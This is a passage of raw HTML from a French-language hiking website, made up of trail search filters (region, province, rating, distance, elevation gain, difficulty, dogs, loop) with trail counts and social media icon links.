Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-d9ca4a02a609b95adf068667d9f5b7ba"><label class="sf-label-checkbox" for="sf-input-d9ca4a02a609b95adf068667d9f5b7ba">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-f235380e9331cbd5a77e59938156139b"><label class="sf-label-checkbox" for="sf-input-f235380e9331cbd5a77e59938156139b">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-ee866b00d90d3dabe81f167b884400de"><label class="sf-label-checkbox" for="sf-input-ee866b00d90d3dabe81f167b884400de">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-f4134515c6611eaf944c647c6fd7de48"><label class="sf-label-checkbox" for="sf-input-f4134515c6611eaf944c647c6fd7de48">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-b1e60529dff207682049464f058850e1"><label class="sf-label-checkbox" for="sf-input-b1e60529dff207682049464f058850e1">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-ef38c675ffd3ea15a2c7ddf16609a02f"><label class="sf-label-checkbox" for="sf-input-ef38c675ffd3ea15a2c7ddf16609a02f">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-0456d59d7cbeee054b3e5876cb87286e"><label class="sf-label-checkbox" for="sf-input-0456d59d7cbeee054b3e5876cb87286e">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-5fdb4ed028270c4416e3aaa61a7506cf"><label class="sf-label-checkbox" for="sf-input-5fdb4ed028270c4416e3aaa61a7506cf">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-e646f66f7123337b61f8d1003ac667b3"><label class="sf-label-checkbox" for="sf-input-e646f66f7123337b61f8d1003ac667b3">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-db8bddff1052344fedbf13e6611b4c96"><label class="sf-label-checkbox" for="sf-input-db8bddff1052344fedbf13e6611b4c96">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-d66f1e42f28a4f7c953041538d27618c"><label class="sf-label-checkbox" for="sf-input-d66f1e42f28a4f7c953041538d27618c">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-ee7f7c19b704481d0139f274cd5a2e1e"><label class="sf-label-checkbox" for="sf-input-ee7f7c19b704481d0139f274cd5a2e1e">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-5be4e8e6c9568219ee78a5f557d8c69a"><label class="sf-label-checkbox" for="sf-input-5be4e8e6c9568219ee78a5f557d8c69a">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-ebfe2392acc5df558362c3b60735738e"><label class="sf-label-checkbox" for="sf-input-ebfe2392acc5df558362c3b60735738e">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-e9cd8edeeb5643a24896c41f7f867aa2"><label class="sf-label-checkbox" for="sf-input-e9cd8edeeb5643a24896c41f7f867aa2">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-f81651f3f24113fcef965fc8ad0db485"><label class="sf-label-checkbox" for="sf-input-f81651f3f24113fcef965fc8ad0db485">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-778ea1fd23cb10f8bc9687f3d1aac2ab"><label class="sf-label-checkbox" for="sf-input-778ea1fd23cb10f8bc9687f3d1aac2ab">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-f8ffb2603f2dbd1759c5b29090c4d99f"><label class="sf-label-checkbox" for="sf-input-f8ffb2603f2dbd1759c5b29090c4d99f">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-d71e1a20f8dd81191091a77fc7c4175e"><label class="sf-label-checkbox" for="sf-input-d71e1a20f8dd81191091a77fc7c4175e">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-7650b9ba33c8b70828cc76062ce94927"><label class="sf-label-checkbox" for="sf-input-7650b9ba33c8b70828cc76062ce94927">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-0383b6fd7afb1ccc37de1e44e4b81e34"><label class="sf-label-checkbox" for="sf-input-0383b6fd7afb1ccc37de1e44e4b81e34">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-d690114eaf486fc698a2f616ab3cb3ec"><label class="sf-label-checkbox" for="sf-input-d690114eaf486fc698a2f616ab3cb3ec">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-a5e146f6886f64a0e2444bade4a0ee0e"><label class="sf-label-checkbox" for="sf-input-a5e146f6886f64a0e2444bade4a0ee0e">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-d75910dfe0071f8026b306bd94ad7895"><label class="sf-label-checkbox" for="sf-input-d75910dfe0071f8026b306bd94ad7895">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-166c6db3f42845492c053e892166d0a6"><label class="sf-label-checkbox" for="sf-input-166c6db3f42845492c053e892166d0a6">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-7946ae1b03b3fa33d399c56d3567ef3e"><label class="sf-label-checkbox" for="sf-input-7946ae1b03b3fa33d399c56d3567ef3e">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-2f32c184406792b0b3e59f035e55548d"><label class="sf-label-checkbox" for="sf-input-2f32c184406792b0b3e59f035e55548d">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-35f29a6867391d187cbd6eb7cd7732c0"><label class="sf-label-checkbox" for="sf-input-35f29a6867391d187cbd6eb7cd7732c0">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-4aeefc687d83808590e20d54ef3f0710"><label class="sf-label-checkbox" for="sf-input-4aeefc687d83808590e20d54ef3f0710">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-81d9a3123e847d1903f286dc524f1554"><label class="sf-label-checkbox" for="sf-input-81d9a3123e847d1903f286dc524f1554">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-57447692e01605f5b67cf5cf81fcb073"><label class="sf-label-checkbox" for="sf-input-57447692e01605f5b67cf5cf81fcb073">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-bbfef4c81e687f4ead23fc9eee360703"><label class="sf-label-checkbox" for="sf-input-bbfef4c81e687f4ead23fc9eee360703">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-6451fcb2969ede8edf26223db85db2b7"><label class="sf-label-checkbox" for="sf-input-6451fcb2969ede8edf26223db85db2b7">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-9e1db39a59e089b3f9a421aab43a7f96"><label class="sf-label-checkbox" for="sf-input-9e1db39a59e089b3f9a421aab43a7f96">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-6c0c892792c7d9516fec2b1c141bb262"><label class="sf-label-checkbox" for="sf-input-6c0c892792c7d9516fec2b1c141bb262">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-96f8ab4727c51aae8b8d910c0c19d1da"><label class="sf-label-checkbox" for="sf-input-96f8ab4727c51aae8b8d910c0c19d1da">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-4a279dd87913b1803024d5dd61b6e4f1"><label class="sf-label-checkbox" for="sf-input-4a279dd87913b1803024d5dd61b6e4f1">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-20aaca1f69bdf648ac187a83eb566d70"><label class="sf-label-checkbox" for="sf-input-20aaca1f69bdf648ac187a83eb566d70">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-5eb5a190236ed59a74640835a258a7e8"><label class="sf-label-checkbox" for="sf-input-5eb5a190236ed59a74640835a258a7e8">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-83c835e54e152a89e25bd78bd377831a"><label class="sf-label-checkbox" for="sf-input-83c835e54e152a89e25bd78bd377831a">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-f13010198eba31019d954937b850550b"><label class="sf-label-checkbox" for="sf-input-f13010198eba31019d954937b850550b">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-a2befb712e37415f9e7f133add928317"><label class="sf-label-checkbox" for="sf-input-a2befb712e37415f9e7f133add928317">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-a6b8e1e92abc2ee4e5c0067ed62f2d18"><label class="sf-label-checkbox" for="sf-input-a6b8e1e92abc2ee4e5c0067ed62f2d18">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-1df4af1cb2b7dd1c52467b79449c3898"><label class="sf-label-checkbox" for="sf-input-1df4af1cb2b7dd1c52467b79449c3898">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-50bf2465df2dfd17a4b612d5c687f5df"><label class="sf-label-checkbox" for="sf-input-50bf2465df2dfd17a4b612d5c687f5df">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-7d5eab5c4478306385ca8dc0398af7a8"><label class="sf-label-checkbox" for="sf-input-7d5eab5c4478306385ca8dc0398af7a8">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
